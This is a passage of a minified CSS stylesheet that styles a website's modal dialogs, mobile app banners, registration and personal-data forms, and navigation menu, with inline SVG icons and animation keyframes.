1.6vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.app-modal .close-btn .icon-cross{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(8px, 1.6vw), 16px)}}.modal.start-modal{width:100%;height:auto;top:auto;left:auto;bottom:32px;right:28px;position:fixed;border-radius:24px;overflow:hidden;background-image:url(../img/start-modal-bg.jpg);background-size:100% 100%;background-repeat:no-repeat;background-position:center;padding:clamp(40px,5.4vw,59px) 40px clamp(40px,5vw,54px) clamp(35px,4vw,40px);color:#fff}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal{max-width:clamp(400px, 44vw, 480px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal{max-width:-webkit-min-content;max-width:-moz-min-content;max-width:min(max(400px, 44vw), 480px)}}.modal.start-modal .notify-modal-header,.modal.start-modal .notify-modal-text,.modal.start-modal .notify-modal-text p{color:#fff}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header,.modal.start-modal .notify-modal-text{margin-bottom:clamp(20px, 3vw, 31px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header,.modal.start-modal .notify-modal-text{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(20px, 3vw), 31px)}}.modal.start-modal .notify-modal-text,.modal.start-modal .notify-modal-text p{font-weight:300;font-size:18px;line-height:26px}.modal.start-modal .notify-modal-header{line-height:1.2}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header{font-size:clamp(32px, 4vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .notify-modal-header{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(32px, 4vw), 40px)}}.modal.start-modal .close{right:11px;top:11px}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close{width:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close{width:-webkit-min-content;width:-moz-min-content;width:min(max(40px, 5.4vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close{height:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close{height:-webkit-min-content;height:-moz-min-content;height:min(max(40px, 5.4vw), 60px)}}.modal.start-modal .close .icon-cross{opacity:1;background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M42 18L18 42' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M18 18L42 42' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{width:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(40px, 5.4vw), 60px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{height:clamp(40px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.start-modal .close .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(40px, 5.4vw), 60px)}}.modal.modal-app-mobile{width:100%;max-width:calc(100% - 24px);height:auto;top:auto;left:0;right:0;bottom:20px;position:fixed;border-radius:24px;overflow:hidden;border-radius:8px;padding:35px 20px 26px 20px;color:#fff;grid-template-columns:1fr auto;grid-column-gap:26px;grid-row-gap:14px;background:#200d02}.modal.modal-app-mobile.show{display:none}.modal.modal-app-mobile.show.active{display:grid}.modal.modal-app-mobile.is-ios .btn.is-ios{display:flex}.modal.modal-app-mobile.is-android .btn.is-android{display:flex}.modal.modal-app-mobile .text{font-weight:400;font-size:18px;line-height:23px;text-transform:uppercase;grid-column:1;font-family:var(--font1)}.modal.modal-app-mobile .btn{display:none;grid-column:1;font-size:14px;min-height:36px;padding:0 18px}.modal.modal-app-mobile .img{grid-column:2;grid-row:1/3;height:calc(100% + 26px);margin-bottom:-26px;display:flex;align-items:flex-end;justify-content:flex-end}.modal.modal-app-mobile .img img{margin:auto 0 0 0;width:100%}.modal.modal-app-mobile .close{width:30px;height:30px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.6'%3E%3Cpath d='M21 9L9 21' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9 9L21 21' stroke='%23FFAC28' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E");position:absolute;right:0;top:0}.modal.modal-app-mobile-mini{width:100%;max-width:100%;height:auto;top:0;left:0;right:0;position:fixed;border-radius:8px;overflow:hidden;padding:16px 20px;color:#fff;background:#200d02;grid-template-columns:auto 1fr auto;align-items:center;gap:12px;border-bottom:1px solid rgba(255,255,255,.1)}.modal.modal-app-mobile-mini.show{display:none}.modal.modal-app-mobile-mini.is-ios .btn.is-ios{display:flex}.modal.modal-app-mobile-mini.is-android .btn.is-android{display:flex}.modal.modal-app-mobile-mini .close{width:30px;height:30px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='30' height='30' viewBox='0 0 30 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M21 9L9 21' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M9 9L21 21' stroke='white' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E")}.modal.modal-app-mobile-mini .logo{position:relative;width:34px;height:34px;background:rgba(255,172,40,.2);border-radius:8px;display:flex;align-items:center;justify-content:center}.modal.modal-app-mobile-mini .logo::after{content:"";margin:auto;display:block;width:32px;height:8px;background-repeat:no-repeat;background-position:center;background-size:contain;background-image:url("data:image/svg+xml,%3Csvg width='32' height='8' viewBox='0 0 32 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.6281 8L32 0H0L11.6281 8Z' fill='url(%23paint0_linear_3329_119319)'/%3E%3Cdefs%3E%3ClinearGradient id='paint0_linear_3329_119319' x1='16.001' y1='7.78035' x2='16.001' y2='0.175658' gradientUnits='userSpaceOnUse'%3E%3Cstop stop-color='%23FFEFB9'/%3E%3Cstop offset='0.5' stop-color='%23FAAC2C'/%3E%3Cstop offset='1' stop-color='%23FAAC2C' stop-opacity='0'/%3E%3C/linearGradient%3E%3C/defs%3E%3C/svg%3E")}.modal.modal-app-mobile-mini .text{font-weight:300;font-size:14px;line-height:18px;letter-spacing:.02em;text-transform:uppercase;font-family:var(--font1)}.modal.modal-app-mobile-mini .btn{display:none;font-size:12px;min-height:36px;padding:0 14px;border:1px solid rgba(252,231,200,.2);margin:auto 0 auto auto}.modal[class*=personal-],.modal[class*=user-message-]{border-radius:12px;width:580px;max-width:calc(100vw - 40px);height:fit-content;max-height:none;color:#000;padding:clamp(28px,3.9vw,60px) clamp(28px,5vw,48px);overflow:auto;bottom:0;margin:auto;max-height:90vh;z-index:22}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{right:clamp(8px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{right:-webkit-min-content;right:-moz-min-content;right:min(max(8px, 2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{top:clamp(20px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close,.modal[class*=user-message-] .close{top:-webkit-min-content;top:-moz-min-content;top:min(max(20px, 2vw), 24px)}}.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{background-image:url("data:image/svg+xml,%3Csvg width='60' height='60' viewBox='0 0 60 60' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M42 18L18 42' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M18 18L42 42' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{width:clamp(30px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{width:-webkit-min-content;width:-moz-min-content;width:min(max(30px, 3.5vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{height:clamp(30px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .close .icon-cross,.modal[class*=user-message-] .close .icon-cross{height:-webkit-min-content;height:-moz-min-content;height:min(max(30px, 3.5vw), 40px)}}.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{line-height:1.1;letter-spacing:-0.03em;text-transform:uppercase;color:#000;max-width:calc(100% - 50px)}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{font-size:clamp(24px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.5vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{margin-bottom:clamp(20px, 4vw, 35px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-]>.title,.modal[class*=user-message-]>.title{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(20px, 4vw), 35px)}}.modal[class*=personal-] form,.modal[class*=user-message-] form{display:grid;grid-template-columns:1fr auto;grid-column-gap:26px}.modal[class*=personal-] form fieldset,.modal[class*=user-message-] form fieldset{grid-column:1/-1;margin-bottom:24px}.modal[class*=personal-] form fieldset:nth-last-of-type(1),.modal[class*=user-message-] form fieldset:nth-last-of-type(1){margin-bottom:40px}.modal[class*=personal-] form label,.modal[class*=user-message-] form label{color:rgba(0,0,0,.6);margin:8px 0 0 0}.modal[class*=personal-] form textarea,.modal[class*=user-message-] form textarea{border:none;max-height:48px;resize:none;padding-top:11px}.modal[class*=personal-] form input,.modal[class*=personal-] form textarea,.modal[class*=user-message-] form input,.modal[class*=user-message-] form textarea{border-bottom:1px solid rgba(0,0,0,.2);color:#000;padding-left:0}.modal[class*=personal-] form input.is-error,.modal[class*=personal-] form textarea.is-error,.modal[class*=user-message-] form input.is-error,.modal[class*=user-message-] form textarea.is-error{color:#bb0e39 !important}.modal[class*=personal-] form input:invalid:not(:placeholder-shown),.modal[class*=personal-] form textarea:invalid:not(:placeholder-shown),.modal[class*=user-message-] form input:invalid:not(:placeholder-shown),.modal[class*=user-message-] form textarea:invalid:not(:placeholder-shown){color:#bb0e39;caret-color:#000}.modal[class*=personal-] form input:valid:not(:placeholder-shown),.modal[class*=personal-] form textarea:valid:not(:placeholder-shown),.modal[class*=user-message-] form input:valid:not(:placeholder-shown),.modal[class*=user-message-] form textarea:valid:not(:placeholder-shown){color:#000}.modal[class*=personal-] form input.red,.modal[class*=personal-] form textarea.red,.modal[class*=user-message-] form input.red,.modal[class*=user-message-] form textarea.red{color:#bb0e39 !important;caret-color:#000}.modal[class*=personal-] .links,.modal[class*=user-message-] .links{font-weight:400;font-size:18px;line-height:26px;color:#1e1e1e;width:100%;margin-top:28px;grid-column:1/-1;display:flex;align-items:center;justify-content:space-between}.modal[class*=personal-] .links a,.modal[class*=user-message-] .links a{color:#1e1e1e;font-size:18px;line-height:1;border-bottom:1px solid var(--color1)}.modal[class*=personal-] .soc,.modal[class*=user-message-] .soc{font-weight:300;font-size:16px;line-height:20px;color:rgba(0,0,0,.6);display:flex;align-items:center;grid-gap:20px}.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{border:1px solid rgba(0,0,0,.3);background-image:url("data:image/svg+xml,%3Csvg width='15' height='10' viewBox='0 0 15 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12.8632 6.21015C13.3352 6.71948 13.833 7.1977 14.2561 7.7577C14.4428 8.00659 14.6206 8.26348 14.7557 8.55237C14.9477 8.96304 14.7734 9.41459 14.4401 9.43948L12.369 9.43771C11.8339 9.48748 11.4081 9.24926 11.049 8.84571C10.7628 8.52304 10.497 8.17904 10.2206 7.84659C10.1123 7.70901 9.98686 7.58593 9.84722 7.48037C9.56544 7.2777 9.32011 7.33904 9.15833 7.66526C8.993 7.99682 8.95567 8.36393 8.93967 8.73282C8.91745 9.27148 8.77078 9.4137 8.28011 9.43771C7.233 9.49282 6.23922 9.3177 5.31567 8.7337C4.50144 8.21993 3.87033 7.4937 3.32011 6.67148C2.25078 5.07059 1.43211 3.31148 0.695222 1.50259C0.529 1.09548 0.649889 0.876816 1.05789 0.869705C1.73366 0.855334 2.40965 0.854741 3.08544 0.867927C3.36011 0.872372 3.54144 1.0457 3.64811 1.33282C4.01344 2.3257 4.46056 3.27059 5.02233 4.14704C5.17256 4.37993 5.32456 4.61282 5.54233 4.77726C5.78233 4.95859 5.96545 4.89815 6.07833 4.60304C6.14945 4.41548 6.18145 4.21371 6.19744 4.01282C6.25078 3.32215 6.25789 2.63237 6.16456 1.94437C6.10678 1.51504 5.88722 1.23682 5.49967 1.15593C5.30145 1.11415 5.33078 1.03237 5.42678 0.907927C5.59389 0.692816 5.75033 0.558594 6.06322 0.558594H8.40456C8.77345 0.638594 8.85522 0.821705 8.90589 1.23148L8.90767 4.10437C8.90322 4.26259 8.97878 4.7337 9.23833 4.83859C9.44456 4.91326 9.58145 4.73015 9.70589 4.58526C10.2659 3.92748 10.6659 3.15148 11.0241 2.34704C11.1823 1.99326 11.3192 1.62704 11.4508 1.25904C11.5486 0.987038 11.7023 0.852816 11.9806 0.859038L14.2339 0.861705C14.3006 0.861705 14.3681 0.861705 14.433 0.874149C14.8134 0.94526 14.9174 1.12659 14.8001 1.53637C14.6152 2.17904 14.2552 2.71415 13.9041 3.25193C13.5281 3.82615 13.1263 4.38082 12.753 4.95859C12.4108 5.48659 12.4383 5.75237 12.8632 6.21015Z' fill='%23666666'/%3E%3C/svg%3E")}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{min-width:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(52px, 6vw), 68px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{width:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{width:-webkit-min-content;width:-moz-min-content;width:min(max(52px, 6vw), 68px)}}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{height:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .vk,.modal[class*=user-message-] .vk{height:-webkit-min-content;height:-moz-min-content;height:min(max(52px, 6vw), 68px)}}.modal[class*=personal-] .vk:hover,.modal[class*=user-message-] .vk:hover{border-color:var(--color1)}@supports(width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .btn,.modal[class*=user-message-] .btn{min-height:clamp(52px, 6vw, 68px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal[class*=personal-] .btn,.modal[class*=user-message-] .btn{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(52px, 6vw), 68px)}}.modal[class*=personal-] .date,.modal[class*=user-message-] .date{position:relative}.modal[class*=user-message-] .date{margin-bottom:60px}.modal[class*=personal-] .date.date--policy,.modal[class*=user-message-] .date.date--policy{margin-bottom: 0;}.modal[class*=personal-] .gift .gift-text,.modal[class*=user-message-] .gift .gift-text{transform:translateX(calc(23% - 10px))}.modal[class*=personal-] .gift .gift-text::before,.modal[class*=user-message-] .gift .gift-text::before{left:calc(76% - 5px)}.modal[class*=personal-] .subscribe,.modal[class*=user-message-] .subscribe{opacity:1;margin-top:25px;color:#000}.modal[class*=personal-] .subscribe span,.modal[class*=user-message-] .subscribe span{display: block;white-space:normal;color:rgba(0,0,0,.6);max-width:330px;}#user-message-modal .subscribe span{max-width:380px}.modal[class*=personal-] .subscribe span a,.modal[class*=user-message-] .subscribe span a{color:#000;}.modal[class*=personal-] .subscribe span a:hover,.modal[class*=user-message-] .subscribe span a:hover{color:var(--color1);}.modal[class*=personal-] .subscribe.subscribe--policy,.modal[class*=user-message-] .subscribe.subscribe--policy{align-items: flex-start;}.modal[class*=personal-] .subscribe.subscribe--policy input,.modal[class*=user-message-] .subscribe.subscribe--policy input{margin-top:0;}.modal[class*=personal-] .subscribe input,.modal[class*=user-message-] .subscribe input{margin-left:0}.modal[class*=personal-] .text,.modal[class*=user-message-] .text{font-weight:300;font-size:16px;line-height:20px;color:rgba(0,0,0,.6);align-items:center}.modal[class*=personal-] .text a,.modal[class*=user-message-] .text a{display:inline;color:#000}.modal[class*=personal-] .full,.modal[class*=user-message-] .full{grid-column:1/-1;margin-top:28px}.modal[class*=user-message-] .text{font-size:18px;line-height:24px}.modal .registration-modal .links{justify-content:flex-start}.modal .registration-modal .links a{margin-left:5px}.modal .registration-modal .btn.disabled{background-color:rgba(0,0,0,0);color:var(--color1);pointer-events:none}@supports(width: clamp(10px, 50%, 100px)){.modal .update-email-modal .text{margin-bottom:clamp(20px, 3.5vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal .update-email-modal .text{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(20px, 3.5vw), 40px)}}.modal.left{position:fixed;left:0;top:0;right:auto;margin:0;height:100%;width:100%;max-width:1020px}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-top:clamp(26px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(26px, 5vw), 50px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-bottom:clamp(26px, 10vw, 106px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(26px, 10vw), 106px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-left:clamp(20px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-left:-webkit-min-content;padding-left:-moz-min-content;padding-left:min(max(20px, 5vw), 50px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left{padding-right:clamp(20px, 5vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left{padding-right:-webkit-min-content;padding-right:-moz-min-content;padding-right:min(max(20px, 5vw), 50px)}}.modal.left.show{display:grid;grid-template-columns:1fr 227px;grid-row-gap:0;overflow-y:auto}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show{grid-column-gap:clamp(30px, 7vw, 190px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(30px, 7vw), 190px)}}.modal.left.show.result-modal{grid-template-columns:1fr 170px;overflow:hidden}.modal.left.show.result-modal .form-result-message{display:flex;flex-direction:column}.modal.left.show.result-modal .form-result-message .title{margin-bottom:50px}.modal.left.show.result-modal::before{position:absolute;content:"";background:#d7dcdd;border-radius:1036.98px;transform:translate3d(0px, 0px, 0px) rotate(-45deg) translate(clamp(100%, 25vw, 235%), 150%);bottom:21px}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{width:clamp(146px, 23vw, 273px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{width:-webkit-min-content;width:-moz-min-content;width:min(max(146px, 23vw), 273px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{height:clamp(240px, 36vw, 446px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::before{height:-webkit-min-content;height:-moz-min-content;height:min(max(240px, 36vw), 446px)}}.modal.left.show.result-modal::after{position:absolute;content:"";left:60%;border-radius:50%;background-color:var(--color2);animation:circleAnimation 7.5s infinite}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{width:clamp(60px, 7vw, 105px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{width:-webkit-min-content;width:-moz-min-content;width:min(max(60px, 7vw), 105px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{height:clamp(60px, 7vw, 105px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{height:-webkit-min-content;height:-moz-min-content;height:min(max(60px, 7vw), 105px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:clamp(80%, 25vw, 87%)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.left.show.result-modal::after{top:-webkit-min-content;top:-moz-min-content;top:min(max(80%, 25vw), 87%)}}.modal.left .close{margin:0 0 auto auto;grid-column:2}.modal.show{display:block}.modal .close{border-radius:50%;min-width:40px;min-height:40px;width:40px;height:40px;right:24px;top:24px;background-color:rgba(0,0,0,0)}.modal .close .icon-cross{background-image:url("data:image/svg+xml,%0A%3Csvg width='40' height='40' viewBox='0 0 40 40' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg opacity='0.4'%3E%3Cpath d='M28 12L12 28' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M12 12L28 28' stroke='black' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/g%3E%3C/svg%3E%0A");width:40px;height:40px}.modal.video-modal .close{background-color:#fff}.modal.video-modal .close .icon-cross{opacity:1}.modal.video-modal video{object-fit:cover}.modal.notify-modal{width:580px;max-width:calc(100% - 30px);height:max-content;background:#fff;border-radius:20px;padding:60px 48px;top:0;left:0;bottom:0;right:0;margin:auto}@supports(width: clamp(10px, 50%, 100px)){.modal.notify-modal .btn{margin-top:clamp(23px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.notify-modal .btn{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(23px, 3.6vw), 40px)}}.modal.map-modal{bottom:0;margin:auto;max-height:calc(100vh - clamp(40px,18vh,207px));border-radius:20px;overflow:hidden}.modal.map-modal .close{background-color:#fff}.modal.map-modal .close .icon-cross{opacity:1}.modal.map-modal [class*=controls__toolbar],.modal.map-modal [class*=copyrights-promo]{display:none}.notify-modal-header{font-family:"TT Nooks";font-size:40px;line-height:48px;font-weight:400;letter-spacing:-0.03em;text-transform:uppercase;color:#000;margin:0 0 35px 0}.notify-modal-text,.notify-modal-text p{font-family:"TT Commons";font-style:normal;font-weight:300;font-size:24px;line-height:32px;color:#000}.notify-modal-text p:last-child{margin:0}.close-btn{display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-position:center;transition:filter .2s ease-in-out;cursor:pointer;position:absolute;right:23px;top:23px;z-index:2}@supports(width: clamp(10px, 50%, 100px)){.close-btn{min-width:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(40px, 5vw), 54px)}}@supports(width: clamp(10px, 50%, 100px)){.close-btn{min-height:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{min-height:-webkit-min-content;min-height:-moz-min-content;min-height:min(max(40px, 5vw), 54px)}}@supports(width: clamp(10px, 50%, 100px)){.close-btn{width:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{width:-webkit-min-content;width:-moz-min-content;width:min(max(40px, 5vw), 54px)}}@supports(width: clamp(10px, 50%, 100px)){.close-btn{height:clamp(40px, 5vw, 54px)}}@supports not (width: clamp(10px, 50%, 100px)){.close-btn{height:-webkit-min-content;height:-moz-min-content;height:min(max(40px, 5vw), 54px)}}.menu-modal{overflow-x:hidden;overflow-y:auto}.menu-modal::-webkit-scrollbar-track{background-color:rgba(0,0,0,0);border-radius:0}.menu-modal::-webkit-scrollbar{width:4px;background-color:rgba(0,0,0,0)}.menu-modal::-webkit-scrollbar-thumb{border-radius:6px;background-color:rgba(212,212,212,.5)}.menu-modal .container{height:100%;min-height:620px;display:flex;flex-direction:column;justify-content:space-between}@supports(width: clamp(10px, 50%, 100px)){.menu-modal .container{padding-bottom:clamp(80px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal .container{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(30px, 7vw), 80px)}}.menu-modal .search-wrapper{display:none;position:relative;opacity:1;transform:translate(0px);pointer-events:all;padding:clamp(6px,1.4vw,16px) 0 clamp(13px,1.4vw,16px) 0;border-bottom:1px solid rgba(252,231,200,.1)}.menu-modal .search-wrapper::before{content:"";position:absolute;left:0;top:0;bottom:0;margin:auto;display:block;width:24px;height:24px;background-size:contain;background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 15.1 15.1' style='enable-background:new 0 0 15.1 15.1;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E%0A.st0%7Bfill:none;stroke:%23FFAC28;stroke-linecap:round;stroke-linejoin:round;%7D%0A%3C/style%3E%3Cpath class='st0' d='M6.5,12.6c3.3,0,6-2.7,6-6s-2.7-6-6-6s-6,2.7-6,6C0.5,9.9,3.2,12.6,6.5,12.6z'/%3E%3Cpath class='st0' d='M14.5,14.6l-3-3'/%3E%3C/svg%3E");filter:grayscale(1)}.menu-modal .search-wrapper input[type=search]{font-family:var(--font1);text-transform:uppercase;padding-left:42px;padding-top:7px;width:100%}.menu-modal .search-wrapper input[type=search]::-moz-placeholder,.menu-modal .search-wrapper input[type=search]::placeholder,.menu-modal .search-wrapper input[type=search]:-moz-placeholder,.menu-modal .search-wrapper input[type=search]::-webkit-input-placeholder{font-family:var(--font1);text-transform:uppercase;color:rgba(255,255,255,.3)}.menu-modal ul{margin:0;display:grid;grid-template-columns:140px 1fr}@supports(width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-row-gap:clamp(15px, 3vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-row-gap:-webkit-min-content;grid-row-gap:-moz-min-content;grid-row-gap:min(max(15px, 3vw), 32px)}}@supports(width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-column-gap:clamp(30px, 12vw, 180px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal ul{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(30px, 12vw), 180px)}}@supports(width: clamp(10px, 50%, 100px)){.menu-modal ul{padding-top:clamp(22px, 6vw, 136px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal ul{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(22px, 6vw), 136px)}}.menu-modal li{font-family:var(--font1);font-weight:400;line-height:1;letter-spacing:-0.02em;text-transform:uppercase;white-space:nowrap}@supports(width: clamp(10px, 50%, 100px)){.menu-modal li{font-size:clamp(18px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal li{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2vw), 24px)}}.menu-modal li:last-child{grid-column:2}.menu-modal li:hover a{color:var(--color1)}.menu-modal li a{color:#fff}.menu-modal .bottom{display:grid;grid-template-columns:140px auto auto;width:100%;position:relative;font-weight:300;line-height:1.1}@supports(width: clamp(10px, 50%, 100px)){.menu-modal .bottom{grid-column-gap:clamp(30px, 12vw, 180px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal .bottom{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(30px, 12vw), 180px)}}.menu-modal .bottom .subtitle{color:rgba(255,255,255,.4);margin-bottom:10px}@supports(width: clamp(10px, 50%, 100px)){.menu-modal .bottom .subtitle{font-size:clamp(12px, 1.5vw, 16px)}}@supports not (width: clamp(10px, 50%, 100px)){.menu-modal .bottom .subtitle{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(12px, 1.5vw), 16px)}}.menu-modal .bottom .text{font-size:16px;color:#fff}.menu-modal .bottom .item.column-2{grid-column:1/3}.menu-modal .soc{display:flex;flex-flow:row wrap;align-items:center;justify-content:flex-end;grid-gap:12px}.menu-modal .soc .lang,.menu-modal .soc .icon-eye,.menu-modal .soc .nivi-toggle{display:none}@-webkit-keyframes animateCenter{from{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}@keyframes animateCenter{from{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}@-webkit-keyframes animateRight{from{transform:translateX(200px);opacity:0}to{transform:translateX(0);opacity:1}}@keyframes animateRight{from{transform:translateX(200px);opacity:0}to{transform:translateY(0);opacity:1}}@-webkit-keyframes 